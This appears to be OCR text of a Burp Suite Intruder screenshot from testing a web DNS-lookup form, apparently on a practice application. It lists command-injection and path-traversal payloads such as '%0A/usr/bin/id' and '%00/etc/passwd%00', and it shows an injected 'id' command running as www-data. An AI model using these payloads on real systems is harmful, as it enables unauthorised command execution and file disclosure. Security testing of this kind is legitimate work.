 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 %00/etc/passwd%00 200 48730
43 %01%02%03%04%0a%0d%0aADSF 200 48728
44 %08x 200 48719
45 %0A/usr/bin/id 200 48783
46 %0A/usr/bin/id%0A 200 48784
47 %0Aid 200 48774
48 %0Aid%0A 200 48775
Request Response
Raw Headers Hex HTML Render
Resources
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Error: Invalid Input
Who would you like to do a DNS lookup
on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for 127.0.0.1| /usr/bin/id
uid=33(www-data) gid=33(www-data) groups=33(www-data)